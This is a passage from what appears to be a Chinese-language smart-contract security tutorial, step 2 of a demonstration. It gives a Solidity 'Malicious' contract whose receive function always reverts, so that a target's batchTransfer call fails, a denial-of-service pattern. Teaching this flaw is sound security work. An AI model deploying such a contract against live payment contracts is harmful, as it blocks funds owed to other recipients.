 2. 编写恶意合约
为了使batchTransfer函数失败，我们需要一个在接收ETH时总是回退（revert）的合约。以下是
一个简单的Solidity合约示例：
solidity 复制代码
// Malicious.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Malicious {
// 当接收到ETH时自动回退
receive() external payable {
revert("Cannot receive ETH");
}
}
将上述代码保存为Malicious.sol。